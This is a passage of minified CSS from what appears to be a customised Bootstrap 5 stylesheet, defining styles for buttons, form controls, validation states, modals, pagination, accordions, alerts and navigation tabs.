rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{background-color:#212529;border-color:#212529;color:#fff}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{background-color:transparent;color:#212529}.btn-link{color:#fff;font-weight:400;text-decoration:underline}.btn-link:hover{color:#ccc}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-lg{border-radius:0;font-size:1.25rem;padding:.875rem 4rem}.btn-sm{border-radius:0;font-size:.875rem;padding:.25rem .5rem}.form-label{margin-bottom:.5rem}.col-form-label{font-size:inherit;line-height:1.42;margin-bottom:0;padding-bottom:calc(.625rem + 1px);padding-top:calc(.625rem + 1px)}.col-form-label-lg{font-size:1.25rem;padding-bottom:calc(.875rem + 1px);padding-top:calc(.875rem + 1px)}.col-form-label-sm{font-size:.875rem;padding-bottom:calc(.25rem + 1px);padding-top:calc(.25rem + 1px)}.form-text{color:#6c757d;font-size:.875em;margin-top:.25rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #ced4da;border-radius:0;color:#000;display:block;font-size:.875 rem;font-weight:400;line-height:1.42;padding:.625rem 1rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{background-color:#fff;border-color:#fff;box-shadow:0 0 0 .25rem hsla(0,0%,100%,.25);color:#000;outline:0}.form-control::-webkit-date-and-time-value{height:1.42em}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{-webkit-margin-end:1rem;background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#000;margin:-.625rem -1rem;margin-inline-end:1rem;padding:.625rem 1rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{-webkit-margin-end:1rem;background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#000;margin:-.625rem -1rem;margin-inline-end:1rem;padding:.625rem 1rem;pointer-events:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;color:#000;display:block;line-height:1.42;margin-bottom:0;padding:.625rem 0;width:100%}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0}.form-control-sm{border-radius:0;font-size:.875rem;min-height:calc(1.42em + .5rem + 2px);padding:.25rem .5rem}.form-control-sm::file-selector-button{-webkit-margin-end:.5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-sm::-webkit-file-upload-button{-webkit-margin-end:.5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-lg{border-radius:0;font-size:1.25rem;min-height:calc(1.42em + 1.75rem + 2px);padding:.875rem 4rem}.form-control-lg::file-selector-button{-webkit-margin-end:4rem;margin:-.875rem -4rem;margin-inline-end:4rem;padding:.875rem 4rem}.form-control-lg::-webkit-file-upload-button{-webkit-margin-end:4rem;margin:-.875rem -4rem;margin-inline-end:4rem;padding:.875rem 4rem}textarea.form-control{min-height:calc(1.42em + 1.25rem + 2px)}textarea.form-control-sm{min-height:calc(1.42em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.42em + 1.75rem + 2px)}.form-control-color{height:auto;max-width:3rem;padding:.625rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border-radius:0;height:1.42em}.form-control-color::-webkit-color-swatch{border-radius:0;height:1.42em}.form-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");background-position:right 1rem center;background-repeat:no-repeat;background-size:16px 12px;border:1px solid #ced4da;border-radius:0;color:#000;display:block;font-size:.875 rem;font-weight:400;line-height:1.42;padding:.625rem 3rem .625rem 1rem;width:100%}.form-select:focus{border-color:#fff;box-shadow:0 0 0 .25rem hsla(0,0%,100%,.25);outline:0}.form-select[multiple],.form-select[size]:not([size="1"]){background-image:none;padding-right:1rem}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000}.form-select-sm{font-size:.875rem;padding-bottom:.25rem;padding-left:.5rem;padding-top:.25rem}.form-select-lg{font-size:1.25rem;padding-bottom:.875rem;padding-left:4rem;padding-top:.875rem}.form-check{display:block;margin-bottom:.125rem;min-height:1.42rem;padding-left:1.92em}.form-check .form-check-input{float:left;margin-left:-1.92em}.form-check-input{-webkit-print-color-adjust:exact;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:contain;border:1px solid rgba(0,0,0,.25);color-adjust:exact;height:1.42em;margin-top:0;vertical-align:top;width:1.42em}.form-check-input[type=checkbox]{border-radius:0}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#fff;box-shadow:0 0 0 .25rem hsla(0,0%,100%,.25);outline:0}.form-check-input:checked{background-color:#fff;border-color:#fff}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate{background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E");border-color:#fff}.form-check-input:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");background-position:0;border-radius:2em;margin-left:-2.5em;transition:background-position .15s ease-in-out;width:2em}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:checked,.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.form-switch .form-check-input:checked{background-position:100%}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.form-range{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;height:1.5rem;padding:0;width:100%}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem hsla(0,0%,100%,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem hsla(0,0%,100%,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background-color:#fff;border:0;border-radius:1rem;height:1rem;margin-top:-.25rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#fff}.form-range::-webkit-slider-runnable-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.form-range::-moz-range-thumb{-moz-appearance:none;appearance:none;background-color:#fff;border:0;border-radius:1rem;height:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#fff}.form-range::-moz-range-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);padding:1rem}.form-floating>label{border:1px solid transparent;height:100%;left:0;padding:1rem;pointer-events:none;position:absolute;top:0;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:-webkit-autofill{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-select{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control,.input-group>.form-select{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{align-items:center;background-color:#e9ecef;border:1px solid #ced4da;border-radius:0;color:#000;display:flex;font-size:.875 rem;font-weight:400;line-height:1.42;padding:.625rem 1rem;text-align:center;white-space:nowrap}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{border-radius:0;font-size:1.25rem;padding:.875rem 4rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{border-radius:0;font-size:.875rem;padding:.25rem .5rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:4rem}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.valid-feedback{color:#198754;display:none;font-size:.875em;margin-top:.25rem;width:100%}.valid-tooltip{background-color:rgba(25,135,84,.9);border-radius:0;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:5px 10px;position:absolute;top:100%;z-index:5}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right calc(.355em + .3125rem) center;background-repeat:no-repeat;background-size:calc(.71em + .625rem) calc(.71em + .625rem);border-color:#198754;padding-right:calc(1.42em + 1.25rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:top calc(.355em + .3125rem) right calc(.355em + .3125rem);padding-right:calc(1.42em + 1.25rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right 1rem center,center right 3rem;background-size:16px 12px,calc(.71em + .625rem) calc(.71em + .625rem);padding-right:5.5rem}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid{z-index:1}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus{z-index:3}.invalid-feedback{color:#dc3545;display:none;font-size:.875em;margin-top:.25rem;width:100%}.invalid-tooltip{background-color:rgba(220,53,69,.9);border-radius:0;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:5px 10px;position:absolute;top:100%;z-index:5}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right calc(.355em + .3125rem) center;background-repeat:no-repeat;background-size:calc(.71em + .625rem) calc(.71em + .625rem);border-color:#dc3545;padding-right:calc(1.42em + 1.25rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:top calc(.355em + .3125rem) right calc(.355em + .3125rem);padding-right:calc(1.42em + 1.25rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right 1rem center,center right 3rem;background-size:16px 12px,calc(.71em + .625rem) calc(.71em + .625rem);padding-right:5.5rem}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid{z-index:2}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus{z-index:3}.modal{display:none;height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:1060}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:0;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{align-items:center;border-bottom:1px solid #dee2e6;border-top-left-radius:0;border-top-right-radius:0;display:flex;flex-shrink:0;justify-content:space-between;padding:16px}.modal-header .btn-close{margin:-8px -8px -8px auto;padding:8px}.modal-title{line-height:1.42;margin-bottom:0}.modal-body{flex:1 1 auto;padding:16px;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:0;border-bottom-right-radius:0;border-top:1px solid #dee2e6;display:flex;flex-shrink:0;flex-wrap:wrap;justify-content:flex-end;padding:6px}.modal-footer>*{margin:10px}@media (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:500px}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-sm-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-md-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-lg-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xxl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.pagination{display:flex;list-style:none;padding-left:0}.page-link{background-color:#fff;border:1px solid #e0e0e0;color:#000;display:block;position:relative;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{background-color:#fff;border-color:#000;color:#000;z-index:2}.page-link:focus{background-color:#fff;box-shadow:0 0 0 1px #000;color:#000;outline:0;z-index:3}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{background-color:#fff;border-color:#000;color:#000;z-index:3}.page-item.disabled .page-link{background-color:#fff;border-color:#e0e0e0;color:#6c757d;pointer-events:none}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-bottom-left-radius:0;border-top-left-radius:0}.page-item:last-child .page-link{border-bottom-right-radius:0;border-top-right-radius:0}.pagination-lg .page-link{font-size:1.25rem;padding:.75rem 1.5rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:0;border-top-right-radius:0}.pagination-sm .page-link{font-size:.875rem;padding:.25rem .5rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:0;border-top-right-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding:0}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{color:#6c757d;content:var(--bs-breadcrumb-divider,"/");float:left;padding-right:.5rem}.breadcrumb-item.active{color:#606060}.accordion-button{align-items:center;background-color:#fff;border:0;border-radius:0;color:#000;display:flex;font-size:1rem;overflow-anchor:none;padding:10px 20px;position:relative;text-align:left;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;width:100%}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){background-color:#fff;box-shadow:inset 0 -1px 0 #e0e0e0;color:#000}.accordion-button:not(.collapsed):after{transform:rotate(-180deg)}.accordion-button:after,.accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E")}.accordion-button:after{background-repeat:no-repeat;background-size:1.25rem;content:"";flex-shrink:0;height:1.25rem;margin-left:auto;transition:transform .2s ease-in-out;width:1.25rem}@media (prefers-reduced-motion:reduce){.accordion-button:after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{border-color:#000;box-shadow:0 0 0 1px #000;outline:0;z-index:3}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid #e0e0e0}.accordion-item:first-of-type,.accordion-item:first-of-type .accordion-button{border-top-left-radius:0;border-top-right-radius:0}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type,.accordion-item:last-of-type .accordion-button.collapsed,.accordion-item:last-of-type .accordion-collapse{border-bottom-left-radius:0;border-bottom-right-radius:0}.accordion-body{padding:20px 0}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-left:0;border-radius:0;border-right:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.alert{border:1px solid transparent;border-radius:0;margin-bottom:1rem;padding:20px;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:60px}.alert-dismissible .btn-close{padding:25px 20px;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#fff;border-color:#fff;color:#666}.alert-primary .alert-link{color:#525252}.alert-secondary{background-color:#fff;border-color:#fff;color:#666}.alert-secondary .alert-link{color:#525252}.alert-success{background-color:#d1e7dd;border-color:#badbcc;color:#0f5132}.alert-success .alert-link{color:#0c4128}.alert-info{background-color:#cff4fc;border-color:#b6effb;color:#055160}.alert-info .alert-link{color:#04414d}.alert-warning{background-color:#fff3cd;border-color:#ffecb5;color:#664d03}.alert-warning .alert-link{color:#523e02}.alert-danger{background-color:#f8d7da;border-color:#f5c2c7;color:#842029}.alert-danger .alert-link{color:#6a1a21}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#636464}.alert-light .alert-link{color:#4f5050}.alert-dark{background-color:#d3d3d4;border-color:#bcbebf;color:#141619}.alert-dark .alert-link{color:#101214}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{color:#fff;display:block;padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#ccc}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{background:none;border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:#fff;border-color:#dee2e6 #dee2e6 #fff;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{background:none;border:0;border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#fff;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified 